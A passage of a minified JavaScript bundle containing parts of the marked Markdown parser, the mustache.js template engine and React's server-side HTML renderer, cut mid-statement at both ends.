start="'+r+'"':"")+">\n"+e+"</"+n+">\n"},s.prototype.listitem=function(e){return"<li>"+e+"</li>\n"},s.prototype.checkbox=function(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "},s.prototype.paragraph=function(e){return"<p>"+e+"</p>\n"},s.prototype.table=function(e,t){return t&&(t="<tbody>"+t+"</tbody>"),"<table>\n<thead>\n"+e+"</thead>\n"+t+"</table>\n"},s.prototype.tablerow=function(e){return"<tr>\n"+e+"</tr>\n"},s.prototype.tablecell=function(e,t){var r=t.header?"th":"td";return(t.align?"<"+r+' align="'+t.align+'">':"<"+r+">")+e+"</"+r+">\n"},s.prototype.strong=function(e){return"<strong>"+e+"</strong>"},s.prototype.em=function(e){return"<em>"+e+"</em>"},s.prototype.codespan=function(e){return"<code>"+e+"</code>"},s.prototype.br=function(){return this.options.xhtml?"<br/>":"<br>"},s.prototype.del=function(e){return"<del>"+e+"</del>"},s.prototype.link=function(e,t,r){if(null===(e=p(this.options.sanitize,this.options.baseUrl,e)))return r;var n='<a href="'+u(e)+'"';return t&&(n+=' title="'+t+'"'),n+=">"+r+"</a>"},s.prototype.image=function(e,t,r){if(null===(e=p(this.options.sanitize,this.options.baseUrl,e)))return r;var n='<img src="'+e+'" alt="'+r+'"';return t&&(n+=' title="'+t+'"'),n+=this.options.xhtml?"/>":">"},s.prototype.text=function(e){return e},o.prototype.strong=o.prototype.em=o.prototype.codespan=o.prototype.del=o.prototype.text=function(e){return e},o.prototype.link=o.prototype.image=function(e,t,r){return""+r},o.prototype.br=function(){return""},l.parse=function(e,t){return new l(t).parse(e)},l.prototype.parse=function(e){this.inline=new i(e.links,this.options),this.inlineText=new i(e.links,m({},this.options,{renderer:new o})),this.tokens=e.reverse();for(var t="";this.next();)t+=this.tok();return t},l.prototype.next=function(){return this.token=this.tokens.pop(),this.token},l.prototype.peek=function(){return this.tokens[this.tokens.length-1]||0},l.prototype.parseText=function(){for(var e=this.token.text;"text"===this.peek().type;)e+="\n"+this.next().text;return this.inline.output(e)},l.prototype.tok=function(){switch(this.token.type){case"space":return"";case"hr":return this.renderer.hr();case"heading":return this.renderer.heading(this.inline.output(this.token.text),this.token.depth,c(this.inlineText.output(this.token.text)),this.slugger);case"code":return this.renderer.code(this.token.text,this.token.lang,this.token.escaped);case"table":var e,t,r,n,i="",s="";for(r="",e=0;e<this.token.header.length;e++)r+=this.renderer.tablecell(this.inline.output(this.token.header[e]),{header:!0,align:this.token.align[e]});for(i+=this.renderer.tablerow(r),e=0;e<this.token.cells.length;e++){for(t=this.token.cells[e],r="",n=0;n<t.length;n++)r+=this.renderer.tablecell(this.inline.output(t[n]),{header:!1,align:this.token.align[n]});s+=this.renderer.tablerow(r)}return this.renderer.table(i,s);case"blockquote_start":for(s="";"blockquote_end"!==this.next().type;)s+=this.tok();return this.renderer.blockquote(s);case"list_start":s="";for(var o=this.token.ordered,l=this.token.start;"list_end"!==this.next().type;)s+=this.tok();return this.renderer.list(s,o,l);case"list_item_start":s="";var a=this.token.loose,u=this.token.checked,h=this.token.task;for(this.token.task&&(s+=this.renderer.checkbox(u));"list_item_end"!==this.next().type;)s+=a||"text"!==this.token.type?this.tok():this.parseText();return this.renderer.listitem(s,h,u);case"html":return this.renderer.html(this.token.text);case"paragraph":return this.renderer.paragraph(this.inline.output(this.token.text));case"text":return this.renderer.paragraph(this.parseText());default:var p='Token with "'+this.token.type+'" type was not found.';if(!this.options.silent)throw new Error(p);console.log(p)}},a.prototype.slug=function(e){var t=e.toLowerCase().trim().replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-");if(this.seen.hasOwnProperty(t)){var r=t;do{this.seen[r]++,t=r+"-"+this.seen[r]}while(this.seen.hasOwnProperty(t))}return this.seen[t]=0,t},u.escapeTest=/[&<>"']/,u.escapeReplace=/[&<>"']/g,u.replacements={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},u.escapeTestNoEncode=/[<>"']|&(?!#?\w+;)/,u.escapeReplaceNoEncode=/[<>"']|&(?!#?\w+;)/g;var f={},d=/^$|^[a-z][a-z0-9+.-]*:|^[?#]/i;function g(){}function m(e){for(var t,r,n=1;n<arguments.length;n++)for(r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}function y(e,t){var r=e.replace(/\|/g,(function(e,t,r){for(var n=!1,i=t;--i>=0&&"\\"===r[i];)n=!n;return n?"|":" |"})).split(/ \|/),n=0;if(r.length>t)r.splice(t);else for(;r.length<t;)r.push("");for(;n<r.length;n++)r[n]=r[n].trim().replace(/\\\|/g,"|");return r}function x(e,t,r){if(0===e.length)return"";for(var n=0;n<e.length;){var i=e.charAt(e.length-n-1);if(i!==t||r){if(i===t||!r)break;n++}else n++}return e.substr(0,e.length-n)}function k(e,t){if(-1===e.indexOf(t[1]))return-1;for(var r=0,n=0;n<e.length;n++)if("\\"===e[n])n++;else if(e[n]===t[0])r++;else if(e[n]===t[1]&&--r<0)return n;return-1}function b(e,t,n){if(null==e)throw new Error("marked(): input parameter is undefined or null");if("string"!=typeof e)throw new Error("marked(): input parameter is of type "+Object.prototype.toString.call(e)+", string expected");if(n||"function"==typeof t){n||(n=t,t=null);var i,s,o=(t=m({},b.defaults,t||{})).highlight,a=0;try{i=r.lex(e,t)}catch(e){return n(e)}s=i.length;var c=function(e){if(e)return t.highlight=o,n(e);var r;try{r=l.parse(i,t)}catch(t){e=t}return t.highlight=o,e?n(e):n(null,r)};if(!o||o.length<3)return c();if(delete t.highlight,!s)return c();for(;a<i.length;a++)!function(e){"code"!==e.type?--s||c():o(e.text,e.lang,(function(t,r){return t?c(t):null==r||r===e.text?--s||c():(e.text=r,e.escaped=!0,void(--s||c()))}))}(i[a])}else try{return t&&(t=m({},b.defaults,t)),l.parse(r.lex(e,t),t)}catch(e){if(e.message+="\nPlease report this to https://github.com/markedjs/marked.",(t||b.defaults).silent)return"<p>An error occurred:</p><pre>"+u(e.message+"",!0)+"</pre>";throw e}}g.exec=g,b.options=b.setOptions=function(e){return m(b.defaults,e),b},b.getDefaults=function(){return{baseUrl:null,breaks:!1,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:new s,sanitize:!1,sanitizer:null,silent:!1,smartLists:!1,smartypants:!1,tables:!0,xhtml:!1}},b.defaults=b.getDefaults(),b.Parser=l,b.parser=l.parse,b.Renderer=s,b.TextRenderer=o,b.Lexer=r,b.lexer=r.lex,b.InlineLexer=i,b.inlineLexer=i.output,b.Slugger=a,b.parse=b,e.exports=b}(this||("undefined"!=typeof window?window:r.g))},850764:function(e,t){var r,n,i,s;s=function(e){var t=Object.prototype.toString,r=Array.isArray||function(e){return"[object Array]"===t.call(e)};function n(e){return"function"==typeof e}function i(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function s(e,t){return null!=e&&"object"==typeof e&&t in e}var o=RegExp.prototype.test,l=/\S/;function a(e){return!function(e,t){return o.call(e,t)}(l,e)}var u={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},c=/\s*/,h=/\s+/,p=/\s*=/,f=/\s*\}/,d=/#|\^|\/|>|\{|&|=|!/;function g(e){this.string=e,this.tail=e,this.pos=0}function m(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function y(){this.cache={}}g.prototype.eos=function(){return""===this.tail},g.prototype.scan=function(e){var t=this.tail.match(e);if(!t||0!==t.index)return"";var r=t[0];return this.tail=this.tail.substring(r.length),this.pos+=r.length,r},g.prototype.scanUntil=function(e){var t,r=this.tail.search(e);switch(r){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,r),this.tail=this.tail.substring(r)}return this.pos+=t.length,t},m.prototype.push=function(e){return new m(e,this)},m.prototype.lookup=function(e){var t,r=this.cache;if(r.hasOwnProperty(e))t=r[e];else{for(var i,o,l=this,a=!1;l;){if(e.indexOf(".")>0)for(t=l.view,i=e.split("."),o=0;null!=t&&o<i.length;)o===i.length-1&&(a=s(t,i[o])),t=t[i[o++]];else t=l.view[e],a=s(l.view,e);if(a)break;l=l.parent}r[e]=t}return n(t)&&(t=t.call(this.view)),t},y.prototype.clearCache=function(){this.cache={}},y.prototype.parse=function(t,n){var s=this.cache,o=s[t];return null==o&&(o=s[t]=function(t,n){if(!t)return[];var s,o,l,u=[],m=[],y=[],x=!1,k=!1;function b(){if(x&&!k)for(;y.length;)delete m[y.pop()];else y=[];x=!1,k=!1}function w(e){if("string"==typeof e&&(e=e.split(h,2)),!r(e)||2!==e.length)throw new Error("Invalid tags: "+e);s=new RegExp(i(e[0])+"\\s*"),o=new RegExp("\\s*"+i(e[1])),l=new RegExp("\\s*"+i("}"+e[1]))}w(n||e.tags);for(var v,_,S,E,C,$,A=new g(t);!A.eos();){if(v=A.pos,S=A.scanUntil(s))for(var R=0,F=S.length;R<F;++R)a(E=S.charAt(R))?y.push(m.length):k=!0,m.push(["text",E,v,v+1]),v+=1,"\n"===E&&b();if(!A.scan(s))break;if(x=!0,_=A.scan(d)||"name",A.scan(c),"="===_?(S=A.scanUntil(p),A.scan(p),A.scanUntil(o)):"{"===_?(S=A.scanUntil(l),A.scan(f),A.scanUntil(o),_="&"):S=A.scanUntil(o),!A.scan(o))throw new Error("Unclosed tag at "+A.pos);if(C=[_,S,v,A.pos],m.push(C),"#"===_||"^"===_)u.push(C);else if("/"===_){if(!($=u.pop()))throw new Error('Unopened section "'+S+'" at '+v);if($[1]!==S)throw new Error('Unclosed section "'+$[1]+'" at '+v)}else"name"===_||"{"===_||"&"===_?k=!0:"="===_&&w(S)}if($=u.pop())throw new Error('Unclosed section "'+$[1]+'" at '+A.pos);return function(e){for(var t,r=[],n=r,i=[],s=0,o=e.length;s<o;++s)switch((t=e[s])[0]){case"#":case"^":n.push(t),i.push(t),n=t[4]=[];break;case"/":i.pop()[5]=t[2],n=i.length>0?i[i.length-1][4]:r;break;default:n.push(t)}return r}(function(e){for(var t,r,n=[],i=0,s=e.length;i<s;++i)(t=e[i])&&("text"===t[0]&&r&&"text"===r[0]?(r[1]+=t[1],r[3]=t[3]):(n.push(t),r=t));return n}(m))}(t,n)),o},y.prototype.render=function(e,t,r){var n=this.parse(e),i=t instanceof m?t:new m(t);return this.renderTokens(n,i,r,e)},y.prototype.renderTokens=function(e,t,r,n){for(var i,s,o,l="",a=0,u=e.length;a<u;++a)o=void 0,"#"===(s=(i=e[a])[0])?o=this.renderSection(i,t,r,n):"^"===s?o=this.renderInverted(i,t,r,n):">"===s?o=this.renderPartial(i,t,r,n):"&"===s?o=this.unescapedValue(i,t):"name"===s?o=this.escapedValue(i,t):"text"===s&&(o=this.rawValue(i)),void 0!==o&&(l+=o);return l},y.prototype.renderSection=function(e,t,i,s){var o=this,l="",a=t.lookup(e[1]);if(a){if(r(a))for(var u=0,c=a.length;u<c;++u)l+=this.renderTokens(e[4],t.push(a[u]),i,s);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)l+=this.renderTokens(e[4],t.push(a),i,s);else if(n(a)){if("string"!=typeof s)throw new Error("Cannot use higher-order sections without the original template");null!=(a=a.call(t.view,s.slice(e[3],e[5]),(function(e){return o.render(e,t,i)})))&&(l+=a)}else l+=this.renderTokens(e[4],t,i,s);return l}},y.prototype.renderInverted=function(e,t,n,i){var s=t.lookup(e[1]);if(!s||r(s)&&0===s.length)return this.renderTokens(e[4],t,n,i)},y.prototype.renderPartial=function(e,t,r){if(r){var i=n(r)?r(e[1]):r[e[1]];return null!=i?this.renderTokens(this.parse(i),t,r,i):void 0}},y.prototype.unescapedValue=function(e,t){var r=t.lookup(e[1]);if(null!=r)return r},y.prototype.escapedValue=function(t,r){var n=r.lookup(t[1]);if(null!=n)return e.escape(n)},y.prototype.rawValue=function(e){return e[1]},e.name="mustache.js",e.version="2.3.2",e.tags=["{{","}}"];var x=new y;return e.clearCache=function(){return x.clearCache()},e.parse=function(e,t){return x.parse(e,t)},e.render=function(e,t,n){if("string"!=typeof e)throw new TypeError('Invalid template! Template should be a "string" but "'+(r(i=e)?"array":typeof i)+'" was given as the first argument for mustache#render(template, view, partials)');var i;return x.render(e,t,n)},e.to_html=function(t,r,i,s){var o=e.render(t,r,i);if(!n(s))return o;s(o)},e.escape=function(e){return String(e).replace(/[&<>"'`=\/]/g,(function(e){return u[e]}))},e.Scanner=g,e.Context=m,e.Writer=y,e},t&&"string"!=typeof t.nodeName?s(t):(n=[t],void 0===(i="function"==typeof(r=s)?r.apply(t,n):r)||(e.exports=i))},336882:(e,t,r)=>{"use strict";var n=r(561513),i=r(514041);function s(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var o="function"==typeof Symbol&&Symbol.for,l=o?Symbol.for("react.portal"):60106,a=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,h=o?Symbol.for("react.provider"):60109,p=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,g=o?Symbol.for("react.suspense"):60113,m=o?Symbol.for("react.suspense_list"):60120,y=o?Symbol.for("react.memo"):60115,x=o?Symbol.for("react.lazy"):60116,k=o?Symbol.for("react.block"):60121,b=o?Symbol.for("react.fundamental"):60117,w=o?Symbol.for("react.scope"):60119;function v(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case a:return"Fragment";case l:return"Portal";case c:return"Profiler";case u:return"StrictMode";case g:return"Suspense";case m:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case p:return"Context.Consumer";case h:return"Context.Provider";case d:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case y:return v(e.type);case k:return v(e.render);case x:if(e=1===e._status?e._result:null)return v(e)}return null}var _=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;_.hasOwnProperty("ReactCurrentDispatcher")||(_.ReactCurrentDispatcher={current:null}),_.hasOwnProperty("ReactCurrentBatchConfig")||(_.ReactCurrentBatchConfig={suspense:null});var S={};function E(e,t){for(var r=0|e._threadCount;r<=t;r++)e[r]=e._currentValue2,e._threadCount=r+1}for(var C=new Uint16Array(16),$=0;15>$;$++)C[$]=$+1;C[15]=0;var A=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,R=Object.prototype.hasOwnProperty,F={},z={};function I(e){return!!R.call(z,e)||!R.call(F,e)&&(A.test(e)?z[e]=!0:(F[e]=!0,!1))}function D(e,t,r,n,i,s){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=s}var O={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){O[e]=new D(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];O[t]=new D(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){O[e]=new D(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){O[e]=new D(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){O[e]=new D(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){O[e]=new D(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){O[e]=new D(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){O[e]=new D(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){O[e]=new D(e,5,!1,e.toLowerCase(),null,!1)}));var L=/[\-:]([a-z])/g;function T(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){O[e]=new D(e,1,!1,e.toLowerCase(),null,!1)})),O.xlinkHref=new D("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){O[e]=new D(e,1,!1,e.toLowerCase(),null,!0)}));var N=/["'&<>]/;function P(e){if("boolean"==typeof e||"number"==typeof e)return""+e;e=""+e;var t=N.exec(e);if(t){var r,n="",i=0;for(r=t.index;r<e.length;r++){switch(e.charCodeAt(r)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}i!==r&&(n+=e.substring(i,r)),i=r+1,n+=t}e=i!==r?n+e.substring(i,r):n}return e}function M(e,t){var r,n=O.hasOwnProperty(e)?O[e]:null;return(r="style"!==e)&&(r=null!==n?0===n.type:2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1])),r||function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(e,t,n,!1)?"":null!==n?(e=n.attributeName,3===(r=n.type)||4===r&&!0===t?e+'=""':(n.sanitizeURL&&(t=""+t),e+'="'+P(t)+'"')):I(e)?e+'="'+P(t)+'"':""}var U="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},V=null,Z=null,q=null,j=!1,W=!1,H=null,B=0;function G(){if(null===V)throw Error(s(321));return V}function X(){if(0<B)throw Error(s(312));return{memoizedState:null,queue:null,next:null}}function J(){return null===q?null===Z?(j=!1,Z=q=X()):(j=!0,q=Z):null===q.next?(j=!1,q=q.next=X()):(j=!0,q=q.next),q}function Y(e,t,r,n){for(;W;)W=!1,B+=1,q=null,r=e(t,n);return Z=V=null,B=0,q=H=null,r}function K(e,t){return"function"==typeof t?t(e):t}function Q(e,t,r){if(V=G(),q=J(),j){var n=q.queue;if(t=n.dispatch,null!==H&&void 0!==(r=H.get(n))){H.delete(n),n=q.memoizedState;do{n=e(n,r.action),r=r.next}while(null!==r);return q.memoizedState=n,[n,t]}return[q.memoizedState,t]}return e=e===K?"function"==typeof t?t():t:void 0!==r?r(t):t,q.memoizedState=e,e=(e=q.queue={last:null,dispatch:null}).dispatch=ee.bind(null,V,e),[q.memoizedState,e]}function ee(e,t,r){if(!(25>B))throw Error(s(301));if(e===V)if(W=!0,e={action:r,next:null},null===H&&(H=new Map),void 0===(r=H.get(t)))H.set(t,e);else{for(t=r;null!==t.next;)t=t.next;t.next=e}}function te(){}var re=0,ne={readContext:function(e){var t=re;return E(e,t),e[t]},useContext:function(e){G();var t=re;return E(e,t),e[t]},useMemo:function(e,t){if(V=G(),t=void 0===t?null:t,null!==(q=J())){var r=q.memoizedState;if(null!==r&&null!==t){e:{var n=r[1];if(null===n)n=!1;else{for(var i=0;i<n.length&&i<t.length;i++)if(!U(t[i],n[i])){n=!1;break e}n=!0}}if(n)return r[0]}}return e=e(),q.memoizedState=[e,t],e},useReducer:Q,useRef:function(e){V=G();var t=(q=J()).memoizedState;return null===t?(e={current:e},q.memoizedState=e):t},useState:function(e){return Q(K,e)},useLayoutEffect:function(){},useCallback:function(e){return e},useImperativeHandle:te,useEffect:te,useDebugValue:te,useResponder:function(e,t){return{props:t,responder:e}},useDeferredValue:function(e){return G(),e},useTransition:function(){return G(),[function(e){e()},!1]}},ie="http://www.w3.org/1999/xhtml";function se(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}var oe={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},le=n({menuitem:!0},oe),ae={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ue=["Webkit","ms","Moz","O"];Object.keys(ae).forEach((function(e){ue.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ae[t]=ae[e]}))}));var ce=/([A-Z])/g,he=/^ms-/,pe=i.Children.toArray,fe=_.ReactCurrentDispatcher,de={listing:!0,pre:!0,textarea:!0},ge=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,me={},ye={};var xe=Object.prototype.hasOwnProperty,ke={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null};function be(e,t){if(void 0===e)throw Error(s(152,v(t)||"Component"))}function we(e,t,r){function o(i,o){var l=o.prototype&&o.prototype.isReactComponent,a=function(e,t,r,n){if(n&&"object"==typeof(n=e.contextType)&&null!==n)return E(n,r),n[r];if(e=e.contextTypes){for(var i in r={},e)r[i]=t[i];t=r}else t=S;return t}(o,t,r,l),u=[],c=!1,h={isMounted:function(){return!1},enqueueForceUpdate:function(){if(null===u)return null},enqueueReplaceState:function(e,t){c=!0,u=[t]},enqueueSetState:function(e,t){if(null===u)return null;u.push(t)}};if(l){if(l=new o(i.props,a,h),"function"==typeof o.getDerivedStateFromProps){var p=o.getDerivedStateFromProps.call(null,i.props,l.state);null!=p&&(l.state=n({},l.state,p))}}else if(V={},l=o(i.props,a,h),null==(l=Y(o,i.props,l,a))||null==l.render)return void be(e=l,o);if(l.props=i.props,l.context=a,l.updater=h,void 0===(h=l.state)&&(l.state=h=null),"function"==typeof l.UNSAFE_componentWillMount||"function"==typeof l.componentWillMount)if("function"==typeof l.componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&l.UNSAFE_componentWillMount(),u.length){h=u;var f=c;if(u=null,c=!1,f&&1===h.length)l.state=h[0];else{p=f?h[0]:l.state;var d=!0;for(f=f?1:0;f<h.length;f++){var g=h[f];null!=(g="function"==typeof g?g.call(l,p,i.props,a):g)&&(d?(d=!1,p=n({},p,g)):n(p,g))}l.state=p}}else u=null;if(be(e=l.render(),o),"function"==typeof l.getChildContext&&"object"==typeof(i=o.childContextTypes)){var m=l.getChildContext();for(var y in m)if(!(y in i))throw Error(s(108,v(o)||"Unknown",y))}m&&(t=n({},t,m))}for(;i.isValidElement(e);){var l=e,a=l.type;if("function"!=typeof a)break;o(l,a)}return{child:e,context:t}}var ve=function(){function e(e,t){i.isValidElement(e)?e.type!==a?e=[e]:(e=e.props.children,e=i.isValidElement(e)?[e]:pe(e)):e=pe(e),e={type:null,domNamespace:ie,children:e,childIndex:0,context:S,footer:""};var r=C[0];if(0===r){var n=C,o=2*(r=n.length);if(!(65536>=o))throw Error(s(304));var l=new Uint16Array(o);for(l.set(n),(C=l)[0]=r+1,n=r;n<o-1;n++)C[n]=n+1;C[o-1]=0}else C[0]=C[r];this.threadID=r,this.stack=[e],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=t,this.suspenseDepth=0,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[]}var t=e.prototype;return t.destroy=function(){if(!this.exhausted){this.exhausted=!0,this.clearProviders();var e=this.threadID;C[e]=C[0],C[0]=e}},t.pushProvider=function(e){var t=++this.contextIndex,r=e.type._context,n=this.threadID;E(r,n);var i=r[n];this.contextStack[t]=r,this.contextValueStack[t]=i,r[n]=e.props.value},t.popProvider=function(){var e=this.contextIndex,t=this.contextStack[e],r=this.contextValueStack[e];this.contextStack[e]=null,this.contextValueStack[e]=null,this.contextIndex--,t[this.threadID]=r},t.clearProviders=function(){for(var e=this.contextIndex;0<=e;e--)this.contextStack[e][this.threadID]=this.contextValueStack[e]},t.read=function(e){if(this.exhausted)return null;var t=re;re=this.threadID;var r=fe.current;fe.current=ne;try{for(var n=[""],i=!1;n[0].length<e;){if(0===this.stack.length){this.exhausted=!0;var o=this.threadID;C[o]=C[0],C[0]=o;break}var l=this.stack[this.stack.length-1];if(i||l.childIndex>=l.children.length){var a=l.footer;if(""!==a&&(this.previousWasTextNode=!1),this.stack.pop(),"select"===l.type)this.currentSelectValue=null;else if(null!=l.type&&null!=l.type.type&&l.type.type.$$typeof===h)this.popProvider(l.type);else if(l.type===g){this.suspenseDepth--;var u=n.pop();if(i){i=!1;var c=l.fallbackFrame;if(!c)throw Error(s(303));this.stack.push(c),n[this.suspenseDepth]+="\x3c!--$!--\x3e";continue}n[this.suspenseDepth]+=u}n[this.suspenseDepth]+=a}else{var p=l.children[l.childIndex++],f="";try{f+=this.render(p,l.context,l.domNamespace)}catch(e){if(null!=e&&"function"==typeof e.then)throw Error(s(294));throw e}n.length<=this.suspenseDepth&&n.push(""),n[this.suspenseDepth]+=f}}return n[0]}finally{fe.current=r,re=t}},t.render=function(e,t,r){if("string"==typeof e||"number"==typeof e)return""===(r=""+e)?"":this.makeStaticMarkup?P(r):this.previousWasTextNode?"\x3c!-- --\x3e"+P(r):(this.previousWasTextNode=!0,P(r));if(e=(t=we(e,t,this.threadID)).child,t=t.context,null===e||!1===e)return"";if(!i.isValidElement(e)){if(null!=e&&null!=e.$$typeof){if((r=e.$$typeof)===l)throw Error(s(257));throw Error(s(258,r.toString()))}return e=pe(e),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),""}var o=e.type;if("string"==typeof o)return this.renderDOM(e,t,r);switch(o){case u:case f:case c:case m:case a:return e=pe(e.props.children),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case g:throw Error(s(294))}if("object"==typeof o&&null!==o)switch(o.$$typeof){case d:V={};var k=o.render(e.props,e.ref);return k=Y(o.render,e.props,k,e.ref),k=pe(k),this.stack.push({type:null,domNamespace:r,children:k,childIndex:0,context:t,footer:""}),"";case y:return e=[i.createElement(o.type,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case h:return r={type:e,domNamespace:r,children:o=pe(e.props.children),childIndex:0,context:t,footer:""},this.pushProvider(e),this.stack.push(r),"";case p:o=e.type,k=e.props;var v=this.threadID;return E(o,v),o=pe(k.children(o[v])),this.stack.push({type:e,domNamespace:r,children:o,childIndex:0,context:t,footer:""}),"";case b:throw Error(s(338));case x:switch(function(e){if(-1===e._status){e._status=0;var 